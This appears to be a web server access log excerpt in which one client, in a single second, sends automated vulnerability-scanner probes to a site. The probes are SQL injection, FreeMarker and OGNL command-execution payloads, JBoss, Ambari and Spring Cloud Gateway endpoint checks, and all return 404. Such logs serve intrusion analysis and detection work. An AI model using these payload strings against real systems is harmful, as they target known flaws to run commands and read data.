 192.168.56.1 - - [22/Jul/2023:17:10:18 +0000] "GET /renren-admin/sys/dept/list?_=1690045818421 HTTP/
1.1" 200 652 "http://timecard.edsim.com/renren-admin/modules/sys/dept.html" "Mozilla/5.0 (Windows NT
 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET / HTTP/1.1" 200 396 "-" "Mozilla/5.0 (Windows NT 1
0.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /jbossmq-httpil/HTTPServerILServlet HTTP/1.1" 404
209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104
.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /index.php?m=&c=AjaxPersonal&a=company_focus&compa
ny_id[0]=match&company_id[1][0]=aaaaaaa\x22)%20and%20extractvalue(1,concat(0x7e,md5(99999999)))%20--
%20a HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /api/v1/user/login HTTP/1.1" 404 209 "-" "Mozilla
/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/53
7.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /services HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Wind
ows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /plus/ajax_officebuilding.php?act=key&key=\xE9\x8C
\xA6%27%20a<>nd%201=2%20un<>ion%20sel<>ect%201,2,3,md5(209984059),5,6,7,8,9%23 HTTP/1.1" 404 209 "-"
 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0
Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /catalog-portal/ui/oauth/verify?error=&deviceUdid=
%24%7b\x22freemarker%2etemplate%2eutility%2eExecute\x22%3fnew%28%29%28\x22id\x22%29%7d HTTP/1.1" 404
 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/10
4.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "GET /%24%7B%28%23a%3D%40org.apache.commons.io.IOUtils%
40toString%28%40java.lang.Runtime%40getRuntime%28%29.exec%28%22id%22%29.getInputStream%28%29%2C%22ut
f-8%22%29%29.%28%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22
X-Cmd-Response%22%2C%23a%29%29%7D/ HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - admin [22/Jul/2023:17:14:28 +0000] "GET /api/v1/users/admin?fields=*,privileges/Privil
egeInfo/cluster_name,privileges/PrivilegeInfo/permission_name HTTP/1.1" 404 209 "-" "Mozilla/5.0 (Wi
ndows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36"
81.70.166.3 - - [22/Jul/2023:17:14:28 +0000] "POST /actuator/gateway/routes/cymavnhz HTTP/1.1" 404 2
09 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.
0.0.0 Safari/537.36"